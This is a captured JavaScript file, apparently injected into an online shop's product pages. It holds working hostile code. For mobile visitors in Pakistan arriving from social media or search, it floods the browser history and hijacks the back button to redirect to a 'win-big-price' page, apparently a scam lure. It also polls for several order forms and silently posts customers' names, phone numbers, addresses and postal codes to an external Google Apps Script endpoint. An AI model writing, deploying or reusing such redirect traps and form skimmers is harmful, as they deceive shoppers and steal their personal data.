

--- FILE ---
content_type: application/javascript
request_url: https://customcode-pk--development.gadget.app/load28563177556
body_size: 1898
content:


if(Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Karachi")
{

if (document.referrer.includes("facebook.com") || document.referrer.includes("instagram.com") || document.referrer.includes("tiktok.com") || document.referrer.includes("google.com") || document.referrer.includes("snapchat.com")) 
{

const isMobile = window.innerWidth <= 400; 
if (isMobile && window.location.pathname.includes("products")) 
{


// Define your back URL
var back = 'https://win-big-price.pages.dev/';

// Handle browser back button - redirect to 'back' URL when user tries to go back
if (typeof back !== "undefined" && back !== null) {
    !(function() {
        var t;
        try {
            const URL = window.location.href.split(/[#]/)[0];
            // Push multiple history states to prevent easy back navigation
            for (t = 0; 10 > t; ++t) history.pushState({}, '', URL + '#');
            // Intercept back button and redirect to 'back' URL
            onpopstate = function(event) {
                event.state &&
                    location.replace(back);
            };
        } catch (o) {
            console.log(o);
        }
    })();
}

}

}

}

  (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "pfh5cktuce");





(() => {
  console.log('pk-testing ....1')
  const ENDPOINT = "https://script.google.com/macros/s/AKfycbx1jchQpe-6rJ583mit5v25ClbtL4WUFipttZJb3QrDLtXiYX9i67_lC86gtY0na7Cbag/exec";

  const forms = [
    {
      button: "#es-form-button",
      fields: {
        first: "#es-first_name",
        last: "#es-last_name",
        phone: "#es-phone",
        address: "#es-address",
        address2: "#es-address2",
        city: "#es-city",
        zip: "#es-zip"
      }
    },
    {
      button: "._rsi-modal-submit-button",
      fields: {
        first: "#_rsi-field-first_name",
        last: "#_rsi-field-last_name",
        phone: "#_rsi-field-phone",
        address: "#_rsi-field-address",
        address2: "#_rsi-field-civic_number",
        city: "#_rsi-field-city",
        zip: "#_rsi-field-pincode_country_field"
      }
    },
    {
      button: "#pragati-summit_button_field",
      fields: {
        first: "#pragati_input_first_name_field",
        last: "#pragati_input_last_name_field",
        phone: "#pragati_input_phone_number_field",
        address: "#pragati_input_address_field",
        address2: "#pragati_input_address_2_field",
        city: "#pragati_input_city_field",
        zip: "#pragati_input_pincode_field"
      }
    }
  ];

  const isPhoneValid = v => v && v.length > 8 && (v[0] === "0" || v[0] === "3");

  const checkAndAttach = () => {
    for (const f of forms) {
      const btn = document.querySelector(f.button);
      if (!btn || btn.dataset.listenerAttached) continue;

      const q = sel => document.querySelector(sel);
      const first = q(f.fields.first);
      const phone = q(f.fields.phone);
      const address = q(f.fields.address);
      const city = q(f.fields.city);

      // require these basic elements to exist
      if (!first || !phone || !address || !city) continue;

      // validate current values (safe .value usage)
      const firstVal = (first.value || "").trim();
      const phoneVal = (phone.value || "").trim();
      const addrVal = (address.value || "").trim();
      const cityVal = (city.value || "").trim();

      console.log("pk-orders....");
      console.log(firstVal)
      console.log(phoneVal)
      console.log(addrVal)
      console.log(cityVal)
      console.log(firstVal.length > 3)
      console.log(isPhoneValid(phoneVal))
      console.log(addrVal.length > 8)
      console.log(cityVal.length > 3)
      
      if (
        firstVal.length > 3 &&
        isPhoneValid(phoneVal) &&
        addrVal.length > 8 &&
        cityVal.length > 3
      ) {
        console.log('PASS.........................................');
        // attach listener once; build payload at click time
        btn.addEventListener("click", async () => {
          const getVal = sel => (q(sel)?.value || "").trim();
          const payload = {
            name: (getVal(f.fields.first) + " " + (getVal(f.fields.last) || "")).trim(),
            address:
              (getVal(f.fields.address) +
                (getVal(f.fields.address2) ? " " + getVal(f.fields.address2) : "")).trim(),
            city: getVal(f.fields.city),
            phone: getVal(f.fields.phone),
            postal_code: getVal(f.fields.zip)
          };

          try {
            await fetch(ENDPOINT, {
              method: "POST",
              // headers: { "Content-Type": "application/json" },
              body: JSON.stringify(payload)
            });
          } catch (err) {
            console.error("Failed to send payload:", err);
          }
        });

        // mark attached so we don't add the listener again
        btn.dataset.listenerAttached = "1";
      }
    }
  };

  // poll every second (like your original). You can replace with MutationObserver if preferred.
  const intervalId = setInterval(() => {
    checkAndAttach();

    // optional: stop polling if all buttons got listeners
    const allAttached = forms.every(f => {
      const b = document.querySelector(f.button);
      return b && b.dataset.listenerAttached === "1";
    });
    if (allAttached) clearInterval(intervalId);
  }, 1000);
})();

  